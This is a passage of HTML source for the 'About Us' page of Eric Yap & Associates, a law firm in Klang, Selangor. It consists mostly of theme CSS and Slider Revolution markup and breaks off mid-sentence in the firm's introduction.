{border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #e5c380;}.overlay-menu-toggle {color: #e5c380 !important;background: transparent;}#Overlay {background: rgba(229, 195, 128, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #f4e5cc;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #e5c380;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #ffffff;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #e5c380;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #e5c380;}#Action_bar .contact_details{color: #ffffff}#Action_bar .contact_details a{color: #ffffff}#Action_bar .contact_details a:hover{color: #e5c380}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #e5c380}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #d5a648}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68, 68, 68, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #e5c380;}#Footer a:hover {color: #d5a648;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #710303;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #710303;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #e5c380;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #d5a648;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #e5c380;background:transparent;-webkit-box-shadow:none;box-shadow:none;}.button-stroke #back_to_top,.button-stroke #popup_contact > .button{border-color: ;}.button-stroke #back_to_top:hover,.button-stroke #popup_contact > .button:hover{background-color:!important;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #0095eb;}#Sliding-top a:hover {color: #007cc3;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #0095eb;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #0095eb;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(0, 149, 235, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #0095eb;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #0095eb;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #e5c380;}.sliding_box .desc_wrapper:after {border-bottom-color: #e5c380;}.counter .icon_wrapper i {color: #e5c380;}.quick_fact .number-wrapper {color: #e5c380;}.progress_bars .bars_list li .bar .progress {background-color: #e5c380;}a:hover.icon_bar {color: #e5c380 !important;}a.content_link, a:hover.content_link {color: #e5c380;}a.content_link:before {border-bottom-color: #e5c380;}a.content_link:after {border-color: #e5c380;}.get_in_touch, .infobox {background-color: #e5c380;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #e5c380;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #710303;}.how_it_works .image .number {background: #710303;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #e5c380;}.trailer_box.plain .desc .subtitle {color: #e5c380;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #e5c380;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #e5c380;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #710303;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #710303;}.list_item.lists_1 .list_left {background-color: #e5c380;}.list_item .list_left {color: #e5c380;}.feature_list ul li .icon i {color: #e5c380;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #e5c380;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #e5c380;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #e5c380;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #710303;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #e5c380;}.pricing-box .plan-inside ul li .yes {background: #e5c380;}.pricing-box-box.pricing-box-featured {background: #e5c380;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #710303 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #710303 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #710303 !important;}#Action_bar .contact_details{color: #ffffff}#Action_bar .contact_details a{color: #ffffff}#Action_bar .contact_details a:hover{color: #e5c380}#Action_bar .social li a,#Action_bar .social-menu a{color: #e5c380}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #d5a648}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Montserrat", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Times", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Times", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Times", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Times", Arial, Tahoma, sans-serif;}blockquote {font-family: "Montserrat", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Montserrat", Arial, Tahoma, sans-serif;}body {font-size: 14px;line-height: 21px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 16px;line-height: 24px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 18px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 27px;}#Subheader .title {font-size: 30px;line-height: 36px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo {font-size: 48px;line-height: 56px;font-weight: 700;letter-spacing: 1px;}h2 {font-size: 56px;line-height: 64px;font-weight: 700;letter-spacing: 1px;}h3 {font-size: 36px;line-height: 48px;font-weight: 500;letter-spacing: 0px;}h4 {font-size: 28px;line-height: 32px;font-weight: 500;letter-spacing: 0px;}h5 {font-size: 24px;line-height: 28px;font-weight: 600;letter-spacing: 0px;}h6 {font-size: 18px;line-height: 24px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 14px;line-height: 20px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 15px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 26px;line-height: 31px;}h1, .text-logo #logo {font-size: 41px;line-height: 48px;}h2 {font-size: 48px;line-height: 54px;}h3 {font-size: 31px;line-height: 41px;}h4 {font-size: 24px;line-height: 27px;}h5 {font-size: 20px;line-height: 24px;}h6 {font-size: 15px;line-height: 20px;}#Intro .intro-title {font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 14px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 23px;line-height: 27px;}h1, .text-logo #logo {font-size: 36px;line-height: 42px;}h2 {font-size: 42px;line-height: 48px;}h3 {font-size: 27px;line-height: 36px;}h4 {font-size: 21px;line-height: 24px;}h5 {font-size: 18px;line-height: 21px;}h6 {font-size: 14px;line-height: 19px;}#Intro .intro-title {font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 18px;line-height: 22px;}h1, .text-logo #logo {font-size: 29px;line-height: 34px;}h2 {font-size: 34px;line-height: 38px;}h3 {font-size: 22px;line-height: 29px;}h4 {font-size: 17px;line-height: 19px;}h5 {font-size: 14px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title {font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 90px;line-height: 90px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 120px;}#Top_bar .menu > li > a {padding: 30px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 35px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 120px;}.header-fixed #Top_bar .menu > li > a {padding: 45px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 120px;}#Top_bar .top_bar_right_wrapper {top: 40px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 120px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 55px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
header#Header {
min-height: 0 !important;
}
h5 {
color: #e5c380;
}
.widgets_wrapper {
display: none !important;
}
#Top_bar .top_bar_left {
width: 100% !important;
}
div#Content {
padding-top: 0 !important;
}
.post-meta.clearfix {
display: none !important;
}
</style>
<meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
</head>
<!-- body -->
<body class="page-template-default page page-id-230  color-custom style-default button-default layout-full-width header-classic header-boxed sticky-header sticky-tb-color ab-show subheader-both-center menu-arrow-bottom menuo-right menuo-arrows menuo-no-borders mobile-tb-center mobile-side-slide mobile-mini-mr-ll tr-header be-20972 elementor-default elementor-kit-10 elementor-page elementor-page-230">
<!-- mfn_hook_top --><!-- mfn_hook_top -->
<!-- #Wrapper -->
<div id="Wrapper">
<!-- #Header_bg -->
<div id="Header_wrapper" >
<!-- #Header -->
<header id="Header">
<div id="Action_bar">
<div class="container">
<div class="column one">
<ul class="contact_details">
<li class="slogan">9:00 AM - 6:00PM</li><li class="phone"><i class="icon-phone"></i><a href="tel:+60333438250">+603 3343 8250</a></li><li class="mail"><i class="icon-mail-line"></i><a href="mailto:support@eyalaw.com.my">support@eyalaw.com.my</a></li>				</ul>
<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/EricYapAssociates" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
</div>
</div>
</div>
<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>
<div id="Top_bar" class="loading">
<div class="container">
<div class="column one">
<div class="top_bar_left clearfix">
<!-- Logo -->
<div class="logo"><a id="logo" href="https://www.eyalaw.com.my" title="Eric Yap &amp; Associates" data-height="90" data-padding="15"><img class="logo-main scale-with-grid" src="https://www.eyalaw.com.my/wp-content/uploads/2024/01/EYA_logo.png" data-retina="" data-height="432" alt="EYA_logo" /><img class="logo-sticky scale-with-grid" src="https://www.eyalaw.com.my/wp-content/uploads/2024/01/EYA_logo.png" data-retina="" data-height="432" alt="EYA_logo" /><img class="logo-mobile scale-with-grid" src="https://www.eyalaw.com.my/wp-content/uploads/2024/01/EYA_logo.png" data-retina="" data-height="432" alt="EYA_logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://www.eyalaw.com.my/wp-content/uploads/2024/01/EYA_logo.png" data-retina="" data-height="432" alt="EYA_logo" /></a></div>
<div class="menu_wrapper">
<nav id="menu"><ul id="menu-main" class="menu menu-main"><li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.eyalaw.com.my/"><span>Home</span></a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-230 current_page_item"><a href="https://www.eyalaw.com.my/about-us/"><span>About Us</span></a></li>
<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.eyalaw.com.my/area-of-practice/"><span>Area of Practice</span></a></li>
<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.eyalaw.com.my/news-events/"><span>News &#038; Events</span></a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.eyalaw.com.my/contact-us/"><span>Contact Us</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>
<div class="secondary_menu_wrapper">
<!-- #secondary-menu -->
</div>
<div class="banner_wrapper">
</div>
<div class="search_wrapper">
<!-- #searchform -->
<form method="get" id="searchform" action="https://www.eyalaw.com.my/">
<i class="icon_search icon-search-fine"></i>
<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
<input type="text" class="field" name="s" placeholder="Enter your search" />			
<input type="submit" class="submit" value="" style="display:none;" />
</form>
</div>
</div>
</div>
</div>
</div>
</header>
</div>
<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->	
<!-- #Content -->
<div id="Content">
<div class="content_wrapper clearfix">
<!-- .sections_group -->
<div class="sections_group">
<div class="entry-content" itemprop="mainContentOfPage">
<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper">		<div data-elementor-type="wp-page" data-elementor-id="230" class="elementor elementor-230">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d55e86c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="d55e86c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dc6602a" data-id="dc6602a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-58a5a8a elementor-widget elementor-widget-shortcode" data-id="58a5a8a" data-element_type="widget" data-widget_type="shortcode.default">
<div class="elementor-widget-container">
<div class="elementor-shortcode">
<!-- START about us REVOLUTION SLIDER 6.5.12 --><p class="rs-p-wp-fix"></p>
<rs-module-wrap id="rev_slider_2_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
<rs-module id="rev_slider_2_1" style="" data-version="6.5.12">
<rs-slides>
<rs-slide style="position: absolute;" data-key="rs-2" data-title="Slide"data-sba="f:true;" data-in="o:0;" data-out="a:false;">
<img fetchpriority="high" decoding="async" src="//www.eyalaw.com.my/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="bg04" width="1920" height="1080" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.eyalaw.com.my/wp-content/uploads/2023/04/bg04-2.jpg" data-parallax="off" data-panzoom="d:30000ms;ss:125%;se:100%;" data-no-retina>
<!--
--><rs-layer
id="slider-2-slide-2-layer-0" 
data-type="text"
data-color="#a30303"
data-rsp_ch="on"
data-xy="x:c;y:m;yo:-40px,-33px,-25px,-30px;"
data-text="w:normal;s:47,38,28,30;l:50,41,31,35;a:center;"
data-frame_0="y:100%;"
data-frame_0_mask="u:t;"
data-frame_1="sp:1200;"
data-frame_1_mask="u:t;"
data-frame_999="o:0;st:w;sR:8000;"
style="z-index:9;font-family:'Times New Roman', 'Times', 'serif';"
>The Firm & People 
</rs-layer><!--
--><rs-layer
id="slider-2-slide-2-layer-1" 
data-type="text"
data-color="#000000"
data-rsp_ch="on"
data-xy="x:c;y:m;yo:30px,24px,18px,20px;"
data-text="w:normal;s:75,61,46,60;l:85,70,53,68;fw:700;a:center;"
data-dim="w:auto,auto,auto,426px;"
data-frame_0="y:-100%;"
data-frame_0_mask="u:t;"
data-frame_1="st:270;sp:1200;"
data-frame_1_mask="u:t;"
data-frame_999="o:0;st:w;sR:7730;"
style="z-index:10;font-family:'Times New Roman', 'Times', 'serif';"
>About Us 
</rs-layer><!--
-->						</rs-slide>
</rs-slides>
</rs-module>
<script>
setREVStartSize({c: 'rev_slider_2_1',rl:[1240,1024,778,480],el:[450,500,350,320],gw:[1240,1024,778,480],gh:[450,500,350,320],type:'hero',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider21"]!==undefined) {window.RS_MODULES.modules["revslider21"].once = false;window.revapi2 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
</script>
</rs-module-wrap>
<!-- END REVOLUTION SLIDER -->
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-68e2b97 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68e2b97" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f68bc8" data-id="2f68bc8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0088271 elementor-widget elementor-widget-text-editor" data-id="0088271" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h3><span style="color: #e5c380;"><strong>The Firm</strong></span></h3><h1><b>ERIC YAP &amp; ASSOCIATES</b></h1><p><strong>Eric Yap &amp; Associates is a boutique law firm based in Klang, Selangor that prides itself in providing quality legal services and practical legal solutions to our clients.</strong></p><p>Eric Yap &amp; Associates was founded in July 1995 by 